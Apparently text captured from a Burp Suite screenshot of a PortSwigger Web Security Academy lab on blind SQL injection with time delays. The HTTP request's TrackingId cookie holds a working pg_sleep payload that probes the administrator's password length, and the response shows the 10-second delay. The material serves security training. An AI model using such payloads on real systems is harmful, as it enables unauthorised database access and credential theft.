 Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a51003303dcc4fc8422fef500d000df.web-security-academy.net
3 Cookie: TrackingId=
OvLZimZry3oPnLGm'%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)=20)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users--
; session=pNBSEgy5nJcqsGvMxZ4Fx3kdJIL1rPhQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a51003303dcc4fc8422fef500d000df.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11503
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays
-info-retrieval'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Search
0 highlights
Inspector
Notes
Done
11,612 bytes | 10,262 millis